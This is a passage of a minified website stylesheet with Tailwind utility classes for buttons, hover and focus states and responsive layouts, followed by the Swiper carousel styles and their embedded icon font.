175/var(--tw-bg-opacity,1))}.btn-primary:active{--tw-scale-x:0.98;--tw-scale-y:0.98;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.btn-secondary{--tw-border-opacity:1;--tw-bg-opacity:1;background-color:#f3f4f6;background-color:rgb(243 244 246/var(--tw-bg-opacity,1));border-color:#d1d5db;border-color:rgb(209 213 219/var(--tw-border-opacity,1));border-radius:.375rem;border-width:1px;font-weight:600;padding-bottom:.5rem;padding-top:.5rem;transition-duration:.15s;transition-property:color,background-color,border-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.btn-secondary:hover{--tw-bg-opacity:1;background-color:#e5e7eb;background-color:rgb(229 231 235/var(--tw-bg-opacity,1))}.btn-secondary:active{--tw-scale-x:0.98;--tw-scale-y:0.98;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}label{color:#1f2937;color:rgb(31 41 55/var(--tw-text-opacity,1));font-size:.875rem;font-weight:600;line-height:1.25rem}h1,h2,h3,label{--tw-text-opacity:1}h1,h2,h3{color:#111827;color:rgb(17 24 39/var(--tw-text-opacity,1));font-weight:700;text-align:center}*{transition:all .2s ease-in-out}@supports (font-smooth:antialiased){body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}}button:active{transform:scale(.98)}img[alt]:not([src]){--tw-bg-opacity:1;--tw-text-opacity:1;background-color:#f3f4f6;background-color:rgb(243 244 246/var(--tw-bg-opacity,1));color:#9ca3af;color:rgb(156 163 175/var(--tw-text-opacity,1))}.file\:border-0::-webkit-file-upload-button{border-width:0}.file\:border-0::file-selector-button{border-width:0}.file\:bg-transparent::-webkit-file-upload-button{background-color:initial}.file\:bg-transparent::file-selector-button{background-color:initial}.file\:text-sm::-webkit-file-upload-button{font-size:.875rem;line-height:1.25rem}.file\:text-sm::file-selector-button{font-size:.875rem;line-height:1.25rem}.file\:font-medium::-webkit-file-upload-button{font-weight:500}.file\:font-medium::file-selector-button{font-weight:500}.hover\:scale-\[0\.98\]:hover{--tw-scale-x:0.98;--tw-scale-y:0.98}.hover\:scale-\[0\.98\]:hover,.hover\:scale-\[1\.02\]:hover{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:scale-\[1\.02\]:hover{--tw-scale-x:1.02;--tw-scale-y:1.02}.hover\:bg-blue-700:hover{--tw-bg-opacity:1;background-color:#1d4ed8;background-color:rgb(29 78 216/var(--tw-bg-opacity,1))}.hover\:bg-gray-100:hover{--tw-bg-opacity:1;background-color:#f3f4f6;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))}.hover\:bg-gray-200:hover{--tw-bg-opacity:1;background-color:#e5e7eb;background-color:rgb(229 231 235/var(--tw-bg-opacity,1))}.hover\:bg-gray-50:hover{--tw-bg-opacity:1;background-color:#f9fafb;background-color:rgb(249 250 251/var(--tw-bg-opacity,1))}.hover\:bg-red-600:hover{--tw-bg-opacity:1;background-color:#dc2626;background-color:rgb(220 38 38/var(--tw-bg-opacity,1))}.hover\:bg-white\/10:hover{background-color:#ffffff1a}.hover\:bg-white\/20:hover{background-color:#fff3}.hover\:bg-white\/25:hover{background-color:#ffffff40}.hover\:from-blue-700:hover{--tw-gradient-from:#1d4ed8 var(--tw-gradient-from-position);--tw-gradient-to:#1d4ed800 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.hover\:to-blue-800:hover{--tw-gradient-to:#1e40af var(--tw-gradient-to-position)}.hover\:text-white:hover{--tw-text-opacity:1;color:#fff;color:rgb(255 255 255/var(--tw-text-opacity,1))}.hover\:underline:hover{-webkit-text-decoration-line:underline;text-decoration-line:underline}.hover\:shadow-lg:hover{--tw-shadow:0 10px 15px -3px #0000001a,0 4px 6px -4px #0000001a;--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.hover\:shadow-lg:hover,.hover\:shadow-xl:hover{box-shadow:0 0 #0000,0 0 #0000,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-xl:hover{--tw-shadow:0 20px 25px -5px #0000001a,0 8px 10px -6px #0000001a;--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color)}.focus\:border-\[\#0070CD\]:focus{--tw-border-opacity:1;border-color:#0070cd;border-color:rgb(0 112 205/var(--tw-border-opacity,1))}.focus\:outline-none:focus{outline:2px solid #0000;outline-offset:2px}.focus\:ring-1:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-1:focus,.focus\:ring-2:focus{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),0 0 #0000;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-2:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-blue-400:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(96 165 250/var(--tw-ring-opacity,1))}.focus\:ring-blue-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(59 130 246/var(--tw-ring-opacity,1))}.focus-visible\:outline-none:focus-visible{outline:2px solid #0000;outline-offset:2px}.focus-visible\:ring-1:focus-visible{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),0 0 #0000;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-visible\:ring-2:focus-visible{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),0 0 #0000;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-visible\:ring-blue-500:focus-visible{--tw-ring-opacity:1;--tw-ring-color:rgb(59 130 246/var(--tw-ring-opacity,1))}.focus-visible\:ring-white\/60:focus-visible{--tw-ring-color:#fff9}.active\:scale-\[0\.98\]:active{--tw-scale-x:0.98;--tw-scale-y:0.98;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:bg-gray-400:disabled{--tw-bg-opacity:1;background-color:#9ca3af;background-color:rgb(156 163 175/var(--tw-bg-opacity,1))}.disabled\:opacity-50:disabled{opacity:.5}.disabled\:opacity-60:disabled{opacity:.6}.group:hover .group-hover\:block{display:block}@media (min-width:640px){.sm\:max-h-\[300px\]{max-height:300px}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:text-sm{font-size:.875rem;line-height:1.25rem}}@media (min-width:768px){.md\:grid{display:grid}.md\:h-\[360px\]{height:360px}.md\:max-h-\[420px\]{max-height:420px}.md\:w-\[400px\]{width:400px}.md\:w-\[550px\]{width:550px}.md\:min-w-0{min-width:0}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:overflow-visible{overflow:visible}.md\:p-8{padding:2rem}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:text-sm{font-size:.875rem;line-height:1.25rem}}@media (min-width:1024px){.lg\:mt-0{margin-top:0}.lg\:flex{display:flex}.lg\:hidden{display:none}.lg\:max-h-\[550px\]{max-height:550px}.lg\:w-\[30\%\]{width:30%}.lg\:w-\[70\%\]{width:70%}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:items-end{align-items:flex-end}.lg\:justify-between{justify-content:space-between}.lg\:gap-6{gap:1.5rem}.lg\:p-8{padding:2rem}.lg\:px-12{padding-left:3rem;padding-right:3rem}}@media (min-width:1280px){.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}}@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA")}:root{--swiper-theme-color:#007aff}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;overflow:clip;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:initial;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:ease;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{-ms-overflow-style:none;overflow:auto;scrollbar-width:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-start:var(--swiper-centered-offset-before);margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-before:var(--swiper-centered-offset-before);margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:#00000026}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,#00000080,#0000)}.swiper-lazy-preloader{border:4px solid #007aff;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid #0000;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);transition:opacity .3s;z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:8px;bottom:var(--swiper-pagination-bottom,8px);left:0;top:auto;top:var(--swiper-pagination-top,auto);width:100%}.swiper-pagination-bullets-dynamic{font-size:0;overflow:hidden}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{background:#000;background:var(--swiper-pagination-bullet-inactive-color,#000);border-radius:50%;border-radius:var(--swiper-pagination-bullet-border-radius,50%);display:inline-block;height:8px;height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));opacity:.2;opacity:var(--swiper-pagination-bullet-inactive-opacity,.2);width:8px;width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px))}button.swiper-pagination-bullet{-webkit-appearance:none;appearance:none;border:none;box-shadow:none;margin:0;padding:0}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{background:var(--swiper-theme-color);background:var(--swiper-pagination-color,var(--swiper-theme-color));opacity:1;opacity:var(--swiper-pagination-bullet-opacity,1)}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{left:auto;left:var(--swiper-pagination-left,auto);right:8px;right:var(--swiper-pagination-right,8px);top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:6px 0;margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px;margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-fraction{color:inherit;color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:#00000040;background:var(--swiper-pagination-progressbar-bg-color,#00000040);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-theme-color);background:var(--swiper-pagination-color,var(--swiper-theme-color));height:100%;left:0;position:absolute;top:0;transform:scale(0);transform-origin:left top;width:100%}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{height:4px;height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0;width:100%}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{height:100%;left:0;top:0;width:4px;width:var(--swiper-pagination-progressbar-size,4px)}.swiper-pagination-lock{display:none}
/*# sourceMappingURL=main.33ff4f4f.css.map*/
</file>
